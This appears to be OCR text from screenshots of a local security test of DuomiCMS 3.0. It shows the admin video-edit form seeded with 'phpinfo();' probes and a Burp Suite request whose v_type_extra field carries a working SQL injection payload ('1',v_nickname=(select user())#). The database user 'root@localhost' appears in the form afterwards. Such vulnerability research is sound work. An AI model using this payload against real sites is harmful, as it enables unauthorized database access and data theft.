 影片管理
Burp Suite Professional
127.0.0.1/duomicms3.0/upload/ad
火狐官方站点 新手上路 常用网址 JD 京东商城
修改视频数据
* 名 称: phpinfo(); 拼 音: phpinfo
扩展分类: 电影 动作片 喜剧片 爱情片 科幻片 剧情片 恐怖片 战争片
剧情分类: 爱情 校园 乡村 少儿 都市 娱乐
图片地址: phpinfo(); ← 清 除 浏览... 未选择
主 演: phpinfo(); 导 演: phpinfo();
备 注: phpinfo(); 关键词: phpinfo();
发行年份: 选择或填写 0 语言: phpinfo(); phpinfo();
总点击: 0 月点击: 0 周点击: 0 日点击: 0
更新周期: 周一 周二 周三 周四 周五 周六 周日 时长:
影片别名: root@localhost 发行公司: phpinfo();
影片评分: 豆瓣 php 时光网 php IMDB php 站内 0 评分次数
消费点数: 0 * 播放页生成静态该功能无效。
口令播放: 1 仅支持数字，为空无需口令播放。
播放来源1: 西瓜影音 *
第1集$phpinfo();$xigua
查看器 控制台 调试器 {} 样式编辑器 性能 内存
搜索 HTML
<tr height="35">…</tr>
<tr height="35">…</tr>
<tr height="35">…</tr>
<tr height="35">
<td class="td_border"> 影片别名: </td>
<td class="td_border">
<input size="20" name="v_nickname" value="root@localhost">
发行公司:
<input size="20" name="v_company" value="phpinfo();">
电视台:
<input size="20" name="v_tvs" value="phpinfo();">
html > body > div.r_main > div.r_content > div.r_content_1 > form#addform > table.tb_s
Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: htt
Request
Raw Params Headers Hex
POST /duomicms3.0/upload/admin/admin_video.php?action=save&acttype=edit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
DNT: 1
Connection: close
Referer: http://127.0.0.1/duomicms3.0/upload/admin/admin_video.php?action=add
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=quqrkk3nknqlu4eok4uefv3rg2
Upgrade-Insecure-Requests: 1
v_commend=0&v_name=aaa&v_enname=aaa&v_color=&v_type=7&v_state=&v_commend=2&v_type_extra%5B%5D=1',v_nickname=(select user())#
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 31 Aug 2019 08:33:
Server: Apache/2.4.23 (Win32
mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:
Pragma: no-cache
Cache-Control: private
Connection: close
Content-Type: text/html; chars
Content-Length: 48
<script>alert("影片更新成功
? < + >